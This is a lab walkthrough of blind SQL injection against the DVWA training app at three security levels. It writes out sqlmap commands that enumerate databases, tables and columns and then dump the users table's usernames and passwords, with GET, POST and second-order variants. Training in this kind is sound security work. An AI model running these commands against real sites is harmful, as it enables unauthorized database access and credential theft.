DVWA Blind SQL Injection&Using of SQLMAP
DVWA Blind SQL Injection&Using of SQLMAP

- Low Level(Get method)
- First, We can figure out it sent data by the GET method.

- Based on the method, run sqlmap -u "http://192.168.252.134/DVWA/vulnerabilities/sqli_blind/?id=1&Submit=Submit#" --cookie="security=low; PHPSESSID=80u447f280crkqbtniqod6fq30" --dbs. cookie that you can find by intercepting. The last parameter tells sqlmap we wanna know the type of database the website using.
- run sqlmap -u "http://192.168.252.134/DVWA/vulnerabilities/sqli_blind/?id=1&Submit=Submit#" --cookie="security=low; PHPSESSID=80u447f280crkqbtniqod6fq30" -D dvwa --tables. Let's get the tables in database, dvwa.


- then we get the tables in dvwa. Next, we need to find out what the columns they have in the tables. run sqlmap -u "http://192.168.252.134/DVWA/vulnerabilities/sqli_blind/?id=1&Submit=Submit#" --cookie="security=low; PHPSESSID=80u447f280crkqbtniqod6fq30" -D dvwa -T users --columns.

- run sqlmap -u "http://192.168.252.134/DVWA/vulnerabilities/sqli_blind/?id=1&Submit=Submit#" --cookie="security=low; PHPSESSID=80u447f280crkqbtniqod6fq30" -D dvwa -T users -C user,password --dump. Parameter dump means list them all once.

- Medium Level(Post method)
- How do you know immediately that it sends messages by Post? Because nothing changes after you click the Submit button.

- Open burpsuite and note down the parameters and cookies. Run sqlmap -u "http://192.168.252.134/DVWA/vulnerabilities/sqli_blind/" --cookie="security=medium; PHPSESSID=80u447f280crkqbtniqod6fq30" --data="id=1&Submit=Submit" --dbs.

- else are the same actions with low level
- High Level(Second Order SQL Injection)
IN this Level, Its feature is that you query on a page and get results on another page.
run sqlmap -u "http://192.168.252.134/dvwa/vulnerabilities/sqli/session-input.php" --data="id=2&Submit=Submit" --cookie="security=high; PHPSESSID=80u447f280crkqbtniqod6fq30" --second-url "http://192.168.252.134/dvwa/vulnerabilities/sqli/" --dbs


 浙公网安备 33010602011771号
浙公网安备 33010602011771号